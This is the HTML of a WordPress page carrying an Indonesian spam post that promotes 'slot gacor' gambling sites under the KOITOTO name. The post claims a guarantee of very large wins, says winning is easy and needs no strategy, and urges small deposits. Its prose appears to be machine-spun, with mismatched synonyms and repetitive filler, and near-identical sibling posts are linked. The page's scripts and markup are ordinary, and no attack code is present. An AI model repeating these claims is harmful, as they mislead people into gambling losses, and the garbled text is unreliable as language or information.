body.widget-title-border-side .widget-title,
body.widget-title-border-none .widget-title{
font-size: 20px;
}
}

.elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1140px;
        }

        .container-wrapper .elementor {
            max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


/*# sourceURL=chromenews-style-inline-css */
</style>
<script type="text/javascript" src="https://definedbenefitplannow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://definedbenefitplannow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://definedbenefitplannow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://definedbenefitplannow.com/wp-content/themes/chromenews/assets/jquery.cookie.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://definedbenefitplannow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://definedbenefitplannow.com/wp-json/wp/v2/posts/346" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://definedbenefitplannow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://definedbenefitplannow.com/?p=346' />
        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #404040;
            }


            body.aft-dark-mode .site-title a,
            body.aft-dark-mode .site-header .site-branding .site-title a:visited,
            body.aft-dark-mode .site-header .site-branding .site-title a:hover,
            body.aft-dark-mode .site-description {
                color: #ffffff;
            }

            .header-layout-3 .site-header .site-branding .site-title,
            .site-branding .site-title {
                font-size: 72px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding .site-title {
                    font-size: 40px;

                }
              }   

           @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                }

            

        </style>
        <link rel="icon" href="https://definedbenefitplannow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://definedbenefitplannow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://definedbenefitplannow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://definedbenefitplannow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-346 single-format-standard wp-embed-responsive wp-theme-chromenews aft-light-mode aft-header-layout-centered header-image-default primary-post-title-font widget-title-border-bottom hover-title-underline default-content-layout single-content-mode-boxed aft-single-featured-boxed align-content-left af-wide-layout aft-section-layout-background">


    <div id="af-preloader">
        <div id="loader-wrapper">
            <div id="loader"></div>
        </div>
    </div>

<div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
        <header id="masthead" class="header-layout-centered chromenews-header">
            
<div class="top-header">
    <div class="container-wrapper">
        <div class="top-bar-flex">
            <div class="top-bar-left col-2">

                <div class="date-bar-left">
                                <span class="topbar-date">
                25/01/2026 <span id="topbar-time"></span>            </span>
                        </div>
            </div>
            <div class="top-bar-right col-2">
                <div class="aft-small-social-menu">
                                                </div>
            </div>
        </div>
    </div>
</div>
<div class="mid-header-wrapper "
     data-background="">

    <div class="mid-header">
        <div class="container-wrapper">
            <div class="mid-bar-flex">
                <div class="logo">
                            <div class="site-branding uppercase-site-title">
                            <p class="site-title font-family-1">
                    <a href="https://definedbenefitplannow.com/" class="site-title-anchor" rel="home">Definedbenefitplannow</a>
                </p>
            
                            <p class="site-description">Situs Judi Poker Terpercaya di Asia</p>
                    </div>

                    </div>
            </div>
        </div>
    </div>

                <div class="below-mid-header">
                <div class="container-wrapper">
                    <div class="header-promotion">
                                            </div>
                </div>
            </div>
        
</div>
<div id="main-navigation-bar" class="bottom-header">
    <div class="container-wrapper">
        <div class="bottom-nav">
            <div class="offcanvas-navigaiton">
                                    <div class="navigation-container">
            <nav class="main-navigation clearfix">

                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                    <a href="javascript:void(0)" class="aft-void-menu">
                        <span class="screen-reader-text">
                            Primary Menu                        </span>
                        <i class="ham"></i>
                    </a>
                </span>


                <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-10015" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10015"><a href="https://definedbenefitplannow.com/category/slot-gacor/">Slot Gacor</a></li>
<li id="menu-item-10016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10016"><a href="https://definedbenefitplannow.com/category/taruhan-sepak-bola/">Taruhan Sepak Bola</a></li>
<li id="menu-item-10017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10017"><a href="https://definedbenefitplannow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-10018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10018"><a href="https://definedbenefitplannow.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-10019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10019"><a href="https://definedbenefitplannow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10020"><a href="https://definedbenefitplannow.com/category/pacuan-kuda/">Pacuan Kuda</a></li>
<li id="menu-item-10021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10021"><a href="https://definedbenefitplannow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
<li id="menu-item-11214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11214"><a href="https://definedbenefitplannow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>            </nav>
        </div>


                <div class="search-watch">
                            <div id="aft-dark-light-mode-wrap">
                <a href="javascript:void(0)" class="aft-light-mode" data-site-mode="aft-light-mode" id="aft-dark-light-mode-btn">
                    <span class="aft-icon-circle">Light/Dark Button</span>
                </a>
            </div>
                                <div class="af-search-wrap">
            <div class="search-overlay">
                <a href="#" title="Search" class="search-icon">
                    <i class="fa fa-search"></i>
                </a>
                <div class="af-search-form">
                    <form role="search" method="get" class="search-form" action="https://definedbenefitplannow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
        </div>

                                        <div class="custom-menu-link">
                    <a href="#">
                                                    <i class="fas fa-bell" aria-hidden="true"></i>
                                                Subscribe                    </a>
                </div>
                    
                </div>

        </div>

    </div>
</div>


        </header>

        <!-- end slider-section -->
    
    
    
    <div class="aft-main-breadcrumb-wrapper container-wrapper">
                <div class="af-breadcrumbs font-family-1 color-pad">

            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://definedbenefitplannow.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://definedbenefitplannow.com/category/slot-gacor/" itemprop="item"><span itemprop="name">Slot Gacor</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-pun-rakit/" itemprop="item"><span itemprop="name">KOITOTO : Mari Ikut-ikutan Masuk di Situs Slots Gacor Paling dipercaya 2022 Saat ini Pun Rakit</span></a><meta itemprop="position" content="3" /></li></ul></div>
        </div>
        </div>
    <div id="content" class="container-wrapper"><div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-346" class="af-single-article post-346 post type-post status-publish format-standard hentry category-slot-gacor">

                    <div class="entry-content-wrap read-single ">

                                                    <div class="entry-content-title-featured-wrap">
                                        <header class="entry-header pos-rel social-after-title">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg ">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://definedbenefitplannow.com/category/slot-gacor/">
                                 Slot Gacor
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">KOITOTO : Mari Ikut-ikutan Masuk di Situs Slots Gacor Paling dipercaya 2022 Saat ini Pun Rakit</h1>
                   

                    
                    <div class="aft-post-excerpt-and-meta color-pad">

                        <div class="entry-meta">

                            

            <span class="author-links">
                                <span class="item-metadata posts-author byline">
                                    <i class="far fa-user-circle"></i>
                                    <a href="https://definedbenefitplannow.com/author/admin/">
                                    admin                </a>
                   </span>
            

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2023/01/">                    
                    08/01/2023            </a>
            </span>
            
            </span>
                                    <span class="min-read">8 min read</span>                                <div class="aft-comment-view-share">
            </div>

                        </div>
                    </div>
                </div>
            </div>
        </header><!-- .entry-header -->

        <!-- end slider-section -->
        
                    <div class="read-img pos-rel">
                                            </div>

        

        <!-- end slider-section -->
                                    </div>
                        

                        

    <div class="color-pad">
        <div class="entry-content read-details">

            
            <p>Untuk Anda yang ingin bermain slots online pastinya tak ada kelirunya untuk turut masuk serta main dalam website slots gacor saja. Dengan main di site ini tentu bukan sekedar dapat main permainan slots dengan gacor tetapi pun betul-betul ada begitu banyak keuntungan didalamnya.<br />
Sampai tidaklah aneh jika sangat banyak orang yang membawa untuk masuk di website yang satu berikut. Ini seluruh pasti kenapa Anda butuh masuk dan main di web-site ini. Bahkan juga masih ada sangat banyak argumen yang mensyaratkan Anda turut masuk dan main di website ini.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://definedbenefitplannow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://definedbenefitplannow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://definedbenefitplannow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://definedbenefitplannow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://definedbenefitplannow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Argumen kenapa penting masuk dalam web slots gacor</h2>
<p>Sama seperti yang udah dikisahkan di atas kalau memanglah dengan masuk serta main di site ini juga tentunya banyak yang mereferensikan. Ini pasti tidak lain lantaran ada argumen kuat kenapa Anda mesti turut masuk didalamnya.<br />
Tapi, sudah mengetahui belum apa sebagai argumennya? Kalau memang tidak yok langsung baca sedetailnya berikut:</p>
<h2>Slots gacor berikan agunan menang yang sangat besar</h2>
<p>Argumen pertama kenapa Anda butuh masuk pada web slots gacor sebab didalamnya terus berikan agunan kesempatan menang yang sangat besar. Bagaimana tak, karena web ini juga dikenali selaku situs slots online bisa dipercaya pun yang gacor.</p>
<p>Di web ini juga tentu didalamnya menyajikan begitu banyak beberapa game slots yang sangat gacor dengan winrate atau kemungkinan menang yang demikian besar . Maka, dengan begitu, pastilah dapat dirangkum kalau games slots gacor ini dapat memberinya kemenangan besar.</p>
<p>Akan tetapi, tentu di web ini juga bukan cuma dapat berikan kemenangan saja. Sebab memang di web-site ini juga bahkan juga dapat memberinya jekpot yang begitu besar.</p>
<h2>Permainan slots gacor yang paling banyak</h2>
<p>Dengan masuk serta main di website ini lantas tentu Anda tidak cuma dapat mendapat keuntungan kemenangan yang besar. Sebab dengan masuk serta main di blog ini juga berikan begitu banyak games menarik.<br />
Sama dengan yang sudah didapati jika untuk waktu ini benar-benar udah ada lebih pada beberapa ratus bahkan juga beberapa ribu model permainan slots online yang bisa Anda permainkan. Tetapi, permainan judi online slots ini demikian komplet.<br />
Maka dapat ditegaskan kalau betul-betul ini merupakan slots terbaik tempat untuk bermain untuk banyak bettor karena situs slots gacor bisa dipercaya ini jadi yang dapat menyiapkan games slots lebih bervariasi dengan provider terhebat pun teruji.</p>
<h2>Pelayanan 24 jam non stop pada website <a href="https://definedbenefitplannow.com/">slots gacor</a></h2>
<p>Dengan Anda masuk serta main di web ini juga pastinya dapat memperoleh pelayanan judi slots gacor sepanjang 24 jam non stop. Dengan begitu, sudah pasti tiap-tiap anggota di site ini lantas dapat membuka sampai permainkan games judi slots online kapan juga.<br />
Bahkan juga pemain dapat main tanpa batasan saat yang terkadang membuat pemain tak terasa bebas atau lepas main slots sebagaimana pada luaran sana. Pelayanan slots 24 jam di web slots online ini juga selalu memberinya layanan yang maksimum  professional buat tiap anggotanya.</p>
<h2>Live chat 24 jam dalam web slots gacor</h2>
<p>Ternyata di website ini lantas Anda tidak sekedar menyuguhkan service 24 jam saja. Sebab di web ini juga memberi dukungan feature live chat 24 jam. Oleh karena ada live chat ini jadi feature yang harus berada pada situs slots online sah dan dapat dipercaya.<br />
Renungkan adanya live chat 24 jam ini, tentunya pemain dapat secara mudah mengontak pelayanan layanan konsumen situs slots gacor secara mudah apabila setiap waktu mendapati kesusahan dalam main slots.</p>
<p>Selain itu, dengan feature live chat 24 jam pasti akan kian memperingan anggota untuk dapat mengerti data apa saja berkaitan slots gacor. Dengan begitu, pastinya Anda makin lebih gampang untuk main didalamnya.</p>
<h2>Proses deposit di website slots gacor yang ringan</h2>
<p>Lalu ada argumen lain kenapa Anda penting main di web slots yaitu lantaran simpelnya lakukan deposit. Untuk membantu semua anggota, tentunya proses deposit serta main judi slots  terima semua langkah pembayaran seperti e-wallet, bank sampai.</p>
<p>Bukan itu saja, akan tetapi deposit apa saja yang pemain pakai tentu akan memberikan keuntungan pun memberikan kepuasan memakai penawaran sekurang-kurangnya deposit amat dapat terjangkau. Renungkan karena depositnya juga hanya butuh 10K saja.</p>
<h2>Slots gacor jadi site yang amat diunggulkan</h2>
<p>Sehabis tahu apa argumen yang bikin Anda mesti masuk di site ini tentunya di web ini lantas menjadi blog yang sangat diunggulkan. Tapi, telah mengetahui belum kenapa website ini diunggulkan? Bila memanglah belum tahu, yok baca pembicaraannya berikut:</p>
<h2>Slots gacor yang ringan didalami serta dimainkan</h2>
<p>Kenapa web-site ini paling disukai tentunya sebab memang di website ini membuat begitu ringan didalami dan ringan dimainkan. Memang, banyak lantaran kelapangan dijajakan games slots gacor membikin pemain ingin untuk dapat mencoba.</p>
<p>Karena, bermain slots ini tak perlu banyak cara ruwet di mana pemain penting sukses peroleh gabungan ikon bahkan juga gambar sama dengan melaksanakan spin atau perputaran saja. Maka, lumrah permainan slots sendiri jadi games yang sesuai dan<br />
tepat.</p>
<p>Banyak ada pilihan games di web slots gacor<br />
Hal yang bikin permainan ini amat disenangi tentunya sebab di web-site ini ada beberapa bermacam banyak ada pilihan model games slots yang dapat dimainkan. Dengan begitu, tentu pemain dapat memastikan serta menyamakan mana permainan slots online yang bisa dimainkan.</p>
<p>Kendati memanglah sama, namun dari semasing games judi slots online pastinya betul-betul punyai kemungkinan menang, tingkat kesusahan, topik juga intensif keuntungan yang relatif tidak sama. Tersebut kenapa banyak yg menyukai permainan ini.</p>
<h2>Kemungkinan menang gampang di web slots gacor</h2>
<p>Karena permainan ini gampang dimainkan, tak tutup peluang jika permainan slots online punyai kemungkinan menang yang ringan. Perihal ini yang bakal membikin permainan slots jadi idola pemain lantaran kesempatan menang begitu enteng bahkan juga tiada penting jumlah kiat sukar.</p>
<h2>Beberapa keuntungan menarik pada website slots gacor</h2>
<p>Tentu saja tiap games slots akan menyiapkan keuntungan-keuntungan spesifik. Tetapi, argumen yang membikin permainan slots gacor ini selalu di favoritkan sebab memang keuntungan yang dijajakan ini malahan lebih janjikan dan pula banyak.<br />
Karena itu, pasti tidaklah heran jika waktu ini lebih banyak yang terasa untung dengan main slots online. Apa lagi jika main dalam website slots bisa dipercaya serta gacor sebagaimana pada situs slots gacor ini.</p>
<h2>Permainan slots gacor simpel dijangkau kapan pun dimanapun</h2>
<p>Argumen yang lain yang bikin games ini amat favorite pastinya karena simpel sekali untuk dijangkau juga dimainkan kapan pun dan dimanapun. Karena sekian lama ini, games slots gampang dimainkan telah ada beberapa faksi situs slots online yang menyiapkannya.</p>
<p>Bukan itu saja, di sini juga gampang main slots online karena games ini ringan dicapai sewaktu-waktu. Sampai di website ini lantas juga gampang akses dan dukungan di banyak piranti.</p>
<h3>Mengenali permainan yang gacor pada website slots gacor</h3>
<p>Untuk Anda yang pengin masuk di web ini tentunya harus ketahui dahulu ada permainan apa di blog ini. Akan tetapi, perlu diingat buat tahu ada games apa yang gacor serta yok langsung baca detailnya berikut:</p>
<h2>Slots gacor &#8211; Aztec Gems</h2>
<p>Dengan Anda masuk dan main di site ini lantas sudah pasti akan dibawa kenalan dengan permainan yang gacor manalagi bila bukan Aztec gems. Buat yang belum mengetahui kalau games Aztec Gems ini merupakan games yang populer serta miliki kesempatan kemenangannya yang besar.</p>
<p>Juga permainan slots Aztec Gems ini juga digadang jadi permainan slots yang simpel sekali dimainkan memakai susunan 3 reels serta 5 paylines . Maka, tentunya memang tidaklah heran jika permainan slots ini jadi games yang ringan menang.</p>
<p>Bukan sekedar hanya itu, lantaran games ini juga juga diperlengkapi adanya jekpot yang begitu besar. Buat perlihatkan kalau memanglah games Aztec Gems ini gacor dan gampang jekpot, pastinya dapat disaksikan dari RTP permainan yang tinggi sebesar 96.52%.</p>
<h2>Slots gacor &#8211; Gates of Olympus</h2>
<p>Permainan yang satu berikut lantas tentunya dapat di katakan sama dengan Aztec Gems kalau Gates of Olympus merupakan permainan slots gacor yang simpel jekpot. Games ini berawal dari provider Pragmatic Play yang paling tenar.<br />
Akan halnya games slots Gates of Olympus yang dapat berikan begitu banyak bonus jekpot serta kesempatan menang karena miliki RTP kurang lebih 96.50%.</p>
<h2>Slots gacor &#8211; Koi Gate</h2>
<p>Seterusnya di website ini lantas pastilah Anda bakal mendapat permainan slots yang gacor manalagi jika bukan Koi Gate. Dalam games ini bakal berikan kemungkinan menang slots dengan jekpot yang begitu besar.<br />
Maka yok untuk coba dengan permainan slots Koi Gate. Juga games Koi Gate ini yakni games slots dari provider Habanero dengan RTP 98%. Dengan begitu, pastilah ini dapat buat permainan koi gate menjadi permainan slots gacor paling populer.</p>
<h2>Slots gacor &#8211; Wild West Gold</h2>
<p>Dengan Anda masuk serta main di blog ini juga terang dapat memperoleh permainan yang amat gacor apalagi kalaupun bukan Wild west gold. Buat yang belum mengetahui jika permainan Wild West Gold adalah permainan slots gacor yang dibikin provider Pragmatic Play.<br />
Sampai permainan ini juga didalamnya menjajakan jekpot yang begitu besar pada tahun ini. Permainan slots Wild West Gold bahkan juga punyai support dengan nilai RTP tinggi ciri khas dari provider slots Pragmatic 96.51%.</p>
<h2>Slots gacor &#8211; Great Rhino Megaways</h2>
<p>Untuk Anda yang masuk pada web slots gacor pastilah akan dapat memperoleh permainan gacor ialah Great Rhino Megaways . Sehingga, permainan ini didalamnya menyiapkan 200.704 teknik buat dapat menang yang membuatnya games slots gacor yang gampang jekpot.<br />
Bahkan juga games ini juga mempunyai Return to Player (RTP) 96.58% yang hendak bikin Anda akan tidak sukar untuk mencapai kemenangan. Juga di games ini lantas banyak pula memberinya keuntungan.</p>
<h2>Slots gacor &#8211; Mahjong Ways</h2>
<p>Dengan Anda masuk serta main di web ini lantas pastinya langsung dapat masuk di permainan Mahjong Ways yang benar-benar populer. Yang belum ketahui kalau sesungguhnya permainan ini ialah games slots gacor dari provider PG Slot dengan RTP tinggi 96.92%.<br />
Disamping itu, permainan slots Mahjong Ways ini juga dibantu objek menarik dari permainan Mahjong. Sama ini pastinya benar-benar seluruhnya udah ditanggung bakal berikan pengalaman hebat saat main di permainan ini.</p>
<h2>Peraturan untuk dapat masuk di website slots gacor</h2>
<p>Untuk Anda yang pengin masuk dan main di website yang ini ternyata memanglah tidak langsung bisa masuk demikian saja. Sampai di sini juga Anda di sini menjadi pemain harus tahu apa peraturannya. Apabila belum ketahui apa peraturannya, yok baca peraturannya berikut:<br />
• Pemain berumur 18 tahun<br />
Untuk Anda yang benar-benar pengen bermain di website ini sudah pasti minimalnya ialah telah berumur 18 tahun dan itu yaitu peraturan yang pokok. Sebab memang bagaimana juga permainan ini cuma untuk orang dewasa tidak untuk anak-anak.<br />
Maka saat sebelum Anda bakal masuk serta main di web-site ini lantas yakini benar-benar di sin Anda udah berumur 18 tahun dahulu. Apabila memanglah belum genap 18 tahun pastinya dapat coba masuk di games online lain saja.<br />
• Mendaftarkan data diri yang berlaku<br />
Sebelum masuk di web ini lantas pastilah Anda dapat disuruh untuk mendaftar data diri yang berlaku dan presisi. Ini sebab memang Anda harus main memanfaatkan uang asli hingga perlu miliki account dahulu.<br />
Tapi, yakini semuanya yang Anda daftarkan kelak itu segalanya dari data yang Anda punya. Dengan begitu, pasti Anda bakal dapat langsung masuk dan main di web-site ini seperti pemain lainnya.<br />
• Menjaga account secara baik<br />
Bila memanglah Anda telah mempunyai account di web-site ini pastinya sebaiknya untuk dapat mengontrol account itu dengan baik sekali. Yakinkan akan tidak memberinya account ini terhadap siapa saja juga itu juga kawan Anda.<br />
Di sini pastilah Anda pun perlu ingat satu perihal karena saat barusan membuat account ada begitu banyak data yang didaftarkan . Sehingga, itu kenapa memang di site ini Anda jangan sebarangan memberinya atau pinjamkan account ini pada siapa saja.<br />
• Main dengan jujur<br />
Setelah itu keuntungan seterusnya yang sebaiknya Anda melakukan di blog ini yaitu harus dapat main dengan jujur. Perihal ini sebab memang di web-site ini Anda dapat main sama yang asli yang nanti dapat jadikan taruhan.<br />
Maka di sini juga pastilah Anda juga perlu usaha buat main jujur maka keuntungan yang hendak diperoleh benar-benar hasil main fairplay. Betul-betul dengan main nakal dapat memperoleh keuntungan yang banyak. Tapi bila sampai tepergok malah bisa dapat hukuman yang banyak.<br />
Demikianlah tadi berkaitan data terkait slots gacor yang kemungkinan sampai sekarang ini masih ada banyak yang cari data perihal websitenya. Dengan info di atas pastinya Anda lantas saat ini yang belum mengetahui bisa menjadi tahu.</p>
                            <div class="post-item-metadata entry-meta">
                                    </div>
                                    
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-dapat-dipercaya-2022-saat-ini-pun-kao-teluk/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="chromenews-prev-post has-post-image"><h4><span class="post-title">KOITOTO : Mari Ikut-ikutan Masuk di Situs Slots Gacor Dapat dipercaya 2022 Saat ini Pun Kao Teluk</span></h4><span class="post-image"><img width="150" height="150" src="https://definedbenefitplannow.com/wp-content/uploads/2023/01/index-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></span></span></a></div><div class="nav-next"><a href="https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-laboya-barat/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="chromenews-next-post has-post-image"><h4><span class="post-title">KOITOTO : Mari Ikut-ikutan Masuk di Situs Slots Gacor Paling dipercaya 2022 Saat ini  Laboya Barat</span></h4><span class="post-image"><img width="150" height="150" src="https://definedbenefitplannow.com/wp-content/uploads/2023/01/index-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></span></span></a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>



                    </div>

                    

                    

                    
        <div class="promotionspace enable-promotionspace">
            <div class="af-reated-posts chromenews-customizer">

                
        <div class="af-title-subtitle-wrap">
            <h4 class="widget-title header-after1 ">
                <span class="heading-line-before"></span>
                <span class="sub-heading-line"></span>
                <span class="heading-line">Related News</span>
                <span class="heading-line-after"></span>
            </h4>
        </div>
        
                <div class="af-container-row clearfix">
                                            <div class="col-2 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/cara-cepat-panen-keuntungan-di-dunia-akong-cuan/"></a>
                       <img width="300" height="225" src="https://definedbenefitplannow.com/wp-content/uploads/2025/09/Akongcuan-7-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Akong Cuan" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/cara-cepat-panen-keuntungan-di-dunia-akong-cuan/">Cara Cepat Panen Keuntungan di Dunia Akong Cuan</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2025/09/">                    
                    22/09/2025            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                    </div>
                        </div>
                                            <div class="col-2 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/slot-gacor-hari-ini-gampang-maxwin/"></a>
                       <img width="300" height="200" src="https://definedbenefitplannow.com/wp-content/uploads/2025/06/Slots-300x200.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/slot-gacor-hari-ini-gampang-maxwin/">Slot Gacor Hari Ini Gampang Maxwin: Strategi Menang Besar di Permainan Slot</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2025/09/">                    
                    10/09/2025            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                    </div>
                        </div>
                                    </div>
            </div>
        </div>
                  


                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->

    


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="custom_html-2" class="widget_text widget chromenews-widget widget_custom_html"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">Situs Judi Online</span><span class="heading-line-after"></span></h2><div class="textwidget custom-html-widget"></div></div><div id="custom_html-4" class="widget_text widget chromenews-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>
        </aside>
</div></div>


</div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout chromenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
        <div class="af-title-subtitle-wrap">
            <h4 class="widget-title header-after1 ">
                <span class="heading-line-before"></span>
                <span class="sub-heading-line"></span>
                <span class="heading-line">You may have missed</span>
                <span class="heading-line-after"></span>
            </h4>
        </div>
                            </div>
        <div class="af-container-row clearfix">
                                    <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/bandar-judi-badminton-online-terpercaya/"></a>
                       <img width="300" height="173" src="https://definedbenefitplannow.com/wp-content/uploads/2025/12/v2-16cjp8-0vw3f-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/bandar-judi-badminton-online-terpercaya/">Bandar Judi Badminton Online Terpercaya: Panduan Memilih dan Bermain dengan Aman</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2026/01/">                    
                    18/01/2026            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                            <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
